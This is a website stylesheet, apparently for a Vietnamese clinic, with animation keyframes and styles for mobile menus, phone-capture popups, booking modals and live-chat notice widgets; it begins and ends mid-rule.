translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

#LRfloater0{
	display: none !important;
}
#LRMINIBar{
    bottom: 50px !important;
    right: 3px !important;
	/* right: unset !important; */
}
#LR-BUBBLE{
	bottom: 40px !important;
}
#LRMINIBar,#LRfloater3{
	z-index: 100 !important;
}
input[type="date"]{
    display:block;
    /* Solution 1 */
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    min-height: 1.2em; 
    /* Solution 2 */
    /* min-width: 96%; */
}
img:not([src]) {
	visibility: hidden;
}
p:empty {
    height: 0!important;
    font-size: 0!important;
    margin-bottom: 0!important;
}
[class*=iconkbpk-], [class^=iconkbpk-] {
    background-image: url(../i/all-icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.relative{
	position: relative !important;
}
.absolute{
	position: absolute !important;
}
.bgoverlay{
	display: block;
	width: 100vw;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: rgb(0, 0, 0, 45%);
}

#feedback_wiget{
	display: none !important;
}

/* MENU MOBILE */
#menu_mobile{
    position: fixed;
    top: 0px;
    left: -100%;
    display: block;
    width: 100vw;
    z-index: 9999999;
    transition: .7s;
    color: #fff;
}
#menu_mobile.active{
	left: 0;
}
#menu_mobile .in{
	width: calc(100% - 60px);
	max-width: 330px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: #247f67;
}
#menu_mobile .top{
	padding: 5px;
	border-bottom: 1px solid #f8f7f7;
}
#menu_mobile form{
	display: block;
	width: calc(100% - 40px);
	height: 32px;
	border: 1px solid #f8f8f8;
	outline: none;
	background: #fff;
}
#menu_mobile form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	border: none;
	background: none;
	outline: none;
	padding: 0 5px;
}
#menu_mobile form button{
	display: inline-block;
	float: left;
	width: 40px;
	height: 30px;
	border: none;
	background: none;
	outline: none;
}
#menu_mobile #m_list{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	font-size: 13px;
}
#menu_mobile #m_list > li > a{
	display: block;
	width: 85px;
	text-align: center;
	font-family: 'Avo', sans-serif;
	padding: 6px 0;
}
#menu_mobile #m_list > li > a > i{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 5px;
}
#menu_mobile #m_list > li.active span{
	color: #ecf409;
}
#menu_mobile i.iconkbpk-mm1{
	background-position: 0 -312px;
}
#menu_mobile i.iconkbpk-mm2{
	background-position: -46px -312px;
}
#menu_mobile i.iconkbpk-mm3{
	background-position: -92px -312px;
}
#menu_mobile i.iconkbpk-mm4{
	background-position: -138px -312px;
}
#menu_mobile i.iconkbpk-mm5{
	background-position: -184px -312px;
}
#menu_mobile #m_list ul{
	display: block;
	width: calc(100% - 85px);
	height: 100%;
	position: absolute;
	left: 85px;
	top: 0;
	background: #f5f0ec;
	padding: 5px;
}
#menu_mobile #m_list ul li{
	position: relative;
}
#menu_mobile #m_list ul li a{
	display: block;
	border-bottom: 1px dashed #244751;
	padding: 5px 0;
	color: #333;
}
#menu_mobile #m_list ul li i{
	position: absolute;
	top: 0px;
	right: 5px;
	display: block;
	line-height: 32px;
	font-size: 12px;
	width: 20px;
	text-align: right;
	color: #333;
}
#menu_mobile #m_list ul li i.fa-circle{
	font-size: 10px;
}
#menu_mobile #m_list ul ul{
	display: none;
	position: static;
	background: #31b88e;
	width: 100%;
	padding: 0;
}
#menu_mobile #m_list ul ul li a{
	border-color: #005971;
	padding: 3px 5px; 
	color: #fff;
}
#menu_mobile .icon-close{
	position: absolute;
	top: 10px;
	right: 8px;
	width: 20px;
	height: 20px;
	line-height: 14px;
	background: #fff;
	color: #f1719a;
	border-radius: 50%;
	font-weight: 700;
	font-size: 18px;
	text-align: center;
}
/* Fix Bottom */
#fixbot {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 8;
	background: #fff;
}
#fixbot-btns{
	display: flex;
	width: 100%;
	height: 45px;
	position: absolute;
	bottom: 0;
}
#fixbot-btns a{
	display: block;
	width: 28%;
	height: 45px;
}
#fixbot-hotline{
	flex: 1;
}







/* Ring phone */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	top: 35vh;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 30px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

/* POPUP Yêu cầu chat */
#yeucau_chat{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	font-family: Roboto;
}
#yeucau_chat .w_ycc{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 2px solid #068c57;
    border-radius: 10px;
    padding: 15px 10px;
}
#yeucau_chat .w_ycc p{
	font-weight: 600;
	text-transform: uppercase;
}
#yeucau_chat .w_ycc .w_button{
	margin-top: 15px;
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
}
#yeucau_chat .w_ycc .w_button a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	padding: 0 20px;
	border-radius: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 10px;
	position: relative;
}
#yeucau_chat .w_ycc .w_button a.btn-cancel{
	background: #ff0000;
}
#yeucau_chat .w_ycc .w_button a.btn-agree{
	background: #068c57;
}
#yeucau_chat .w_ycc .w_button a.btn-agree:after{
	content: '';
	background: url(../nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}
.popup-fakelive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	max-width: 450px;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 1000;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
.popup-fakelive.in{
	bottom: 115px;
}
.popup-fakelive a{
	color: #333;
	font-size: 14px;
	line-height: 1.3;
	font-weight: 700;
}
.popup-fakelive span{
	line-height: 25px;
}
.popup-fakelive p{
	text-align: center;
	font-size: 14px;
	font-weight: 700;
}
.popup-fakelive b{
	color: #e64245
}
.popup-fakelive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 35px;
	background: #fff;
	margin: auto;
	border: 2px solid #e64245;
}
.popup-fakelive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
	border: none;
}
.popup-fakelive .d_contact button{
	width: 50px;
	height: 31px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
	border-radius: 0;
	padding: 0;
}
.popup-fakelive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	color: #ff3236;
}
#frm_boxlive{
	display: none;
}

/* Sendphone Mobile */
#popup-guiso{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	font-family: Roboto;
}
#popup-guiso_wrap{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #b2e8db;
    border-radius: 20px;
    background: rgb(57, 163, 135);
    background: linear-gradient(90deg, rgba(57, 163, 135, 1) 0%, rgba(42, 153, 118, 1) 100%);
    box-shadow: 0 0 40px rgba(52, 52, 52, .2);
}
#popup-guiso_txt{
	padding: 15px 10px 5px;
    display: flex;
    align-items: center;
    flex-direction: column
}
#popup-guiso_txt span {
    margin-bottom: 7px;
}
#popup-guiso_txt span.line1 {
    font-family: 'HelvetIns';
    font-size: 20px;
    color: #fd4a68;
    text-shadow: -1px -1px 0 #fff,  
         1px -1px 0 #fff,
        -1px  1px 0 #fff,
         1px  1.5px 0 #fff,
        -1.5px  0px 0 #fff,
         1px  0px 0 #fff,
         0px -1px 0 #fff,
         0px  1.5px 0 #fff,
         3px  3px 3px rgba(0, 0, 0, 0.5);
}
#popup-guiso_txt span.line2 {
    padding: 7px 15px;
    border-radius: 10px;
    background: rgb(216,216,215);
    background: linear-gradient(90deg, rgba(216,216,215,1) 0%, rgba(255,255,255,1) 50%, rgba(216,216,215,1) 100%);
}
#popup-guiso_txt span.line3 {
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 16px;
    color: #fff;
    text-shadow: -2px -2px 0 #197357,  
         2px -2px 0 #197357,
        -2px  2px 0 #197357,
         2px  2px 0 #197357,
        -2px  0px 0 #197354,
         2px  0px 0 #197357,
         0px -2px 0 #197357,
         0px  2px 0 #197357; /* Bóng đen phía dưới */
}
#popup-guiso_txt span.line4 {
    color: #ffff00;
}
#popup-guiso_frm{
	padding: 15px;
    background: #eefffb;
    border-radius: 0 0 18px 18px;
}
#popup-guiso_frm .popup-guiso_ginput{
	display: block;
    border: 1px solid #dfdfdf;
    height: 42px;
    width: 100%;
    border-radius: 9999px;
    position: relative;
}
#popup-guiso_frm .popup-guiso_ginput input{
	width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
    border-radius: 9999px;
    border: 1px solid #aadfd2;
    outline: none;
    box-shadow: inset 1px 3px 5px rgb(218 218 218 / 64%);
}
#popup-guiso_frm .popup-guiso_ginput button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 65px;
    height: 32px;
    background: transparent;
    border: none;
    position: absolute;
    right: 4px;
    top: 4px;
    font-size: 18px;
    color: #fff;
    background: #31a27d;
    font-family: 'HelvetIns';
    border-radius: 99px;
    font-weight: 400;
    padding-bottom: 4px;
}
#popup-guiso_frm .popup-guiso_ginput button i{
	margin-right: 4px;
    font-size: 16px;
    padding-top: 3px;
}
#popup-guiso_frm .popup-guiso_gbtn{
	margin-top: 15px;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
#popup-guiso_frm .popup-guiso_gbtn a{
	height: 42px;
    width: 48%;
    max-width: 200px;
    border-radius: 999px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 16px;
    box-shadow: 0 1px 3px #a0a0a0;
    font-family: 'HelvetIns';
	text-transform: uppercase;
}
#popup-guiso_frm .popup-guiso_gbtn a img{
	margin-right: 5px;
}
a#popup-guiso_live, a#popup-guiso_call.active{
	background: rgb(242, 115, 119);
    background: linear-gradient(90deg, rgba(242, 115, 119, 1) 0%, rgba(255, 88, 116, 1) 100%);
}
a#popup-guiso_call,a#popup-guiso_live.active{
	background: rgb(59, 143, 209);
    background: linear-gradient(90deg, rgba(59, 143, 209, 1) 0%, rgba(107, 39, 208, 1) 100%);
}
#popup-guiso_close{
	position: absolute;
    top: -30px;
    right: -20px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: #333;
    font-size: 24px;
}
/* POPUP Gói khám 0 đ */
#popup-gk0d{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk0dWrp{
    width: 85%;
    max-width: 430px;
	padding: 20px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
	background: #cefeea;
}
#gk0dFrm{
	padding: 15px 15px 0;
}
#gk0dFrm input, #gk0dFrm button{
	width: 95%;
    height: 40px;
    border-radius: 99px;
    text-align: center;
    display: block;
    margin: auto;
}
#gk0dFrm input{
	margin-bottom: 10px;
	border: 1px solid #fff;
	box-shadow: inset 1px 2px 6px rgba(0,0,0,.4);
}
#gk0dFrm button{
	border: none;
	color: #fff;
	text-transform: uppercase;
	background: rgb(224,119,122);
	background: linear-gradient(90deg, #22b86a 0%, #118475 100%);
	box-shadow: 0 2px 3px rgba(0,0,0,.4);
	font-weight: 700;
	font-size: 15px;
}
#gk0dFrm button i{
	font-size: 20px;
	margin-right: 5px;
}
#gk0dCls{
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 20px;
	color: #c30000;
	cursor: pointer;
}

/* Notify */
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(http://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

/* Top Sendphone */
#top_sendphone{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	max-width: 480px;
	height: 47px;
	padding: 5px 10px;
	margin:auto;
	z-index: 99999;
	position: fixed;
	top: 0px;
	transform: translateY(-100%);
	transition: transform 0.5s;
	color: #fff;
	background: #0e856e;
	border-bottom: 2px solid #fff;
}
#top_sendphone.sticky{
	transform: translateY(25px);
}
#top_sendphone img{
	width: 35px;
	height: 35px;
}
#top_sendphone span{
	width: calc(60% - 35px);
	padding: 0 7px;
	font-size: 14px;
    line-height: 1.3;
}
#top_sendphone .d_contact{
	flex: 1;
	width: 100%;
	position: relative;
}
#top_sendphone .d_contact input{
	width: 100%;
	height: 25px;
	border: none;
	background: #ffffff;
	padding-left: 5px;
	padding-right: 40px;
}
#top_sendphone .d_contact button{
	width: 35px;
	height: 25px;
	background: #d71921;
	color: #fff;
	border: none;
	position: absolute;
	top: 0;
	right: 0;
}


/* F Note */
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	min-height: 250px;
	line-height: 250px;
	font-size: 28px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}
/* RESPONSIVE VIDEO IN POST */
#video_post,#if_video{
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#video_post iframe,#if_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#if_video{
	margin-top: 10px;
	margin-bottom: 40px;
}
#if_video .iconplay:after{
	content: '\f01d';
	font-family: FontAwesome;
	font-size: 60px;
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #148265
}
/* Top marquee */
.marquee-top{
	display: flex;
	height: 25px;
	width: 100%;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10;
}
.marquee-top strong{
	font-weight: 700;
	color: #f66;
}



/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.in {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.in .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #6a276e;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #6a276e;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #6a276e;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
}

/* Wrap Video iframe */
#ctn_video{
	width: 100%;
	max-width: 560px;
	margin: 20px auto;
}
#wrap_video {
	position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
#wrap_video iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#wrap_video img{
	margin-bottom: 0 !important;
	border: 1px solid #9c9c9c;
}
#wrap_video span.icon_play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 50px;
    line-height: 1;
}
#wrap_video span.icon_play i {
    -webkit-text-fill-color: #ff2b2b;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #605f5a;
}

.bgtable{
	background: #d6f6ec;
	border-color: #39a387;
	margin-bottom: 10px;
}

/*------------------------------------*\
    CSS FAKE NOTICE LIVECHAT
\*------------------------------------*/
#note_top{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px 20px;
	width: 80%;
	max-width: 360px;
	background: rgba(0,0,0,.6);
	text-align: center;
	position: fixed;
	bottom: 270px;
    right: -100%;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
    z-index: 9999;
}
#note_top.active{
	right: 35px;
}
#note_top:after{
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid rgba(0,0,0,.6);
    border-left: 13px solid transparent;
	position: absolute;
	top: 100%;
	right: 4px;
}
#note_top a{
	font-weight: 600;
	color: #fff;
}
#note_bottom{
